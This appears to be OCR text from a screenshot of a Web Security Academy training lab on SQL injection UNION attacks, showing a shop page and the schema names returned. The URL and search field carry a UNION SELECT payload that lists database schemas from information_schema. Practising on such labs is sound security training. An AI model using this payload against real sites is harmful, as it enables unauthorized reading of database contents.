 Problem - G2 - Codeforce
picoCTF - Event
What is SQL Injection? Tu
Lab: SQL injection UNION
SQL injection UNION atta
https://0a5e00d503398f61c18e7bdb00c300cd.web-security-academy.net/filter?category=' UNION SELECT schema_name, NULL FROM information_schema.schemata -- abc
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT schema_name, NULL FROM
information_schema.schemata -- abc
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Toys & Games
public
information_schema
pg_catalog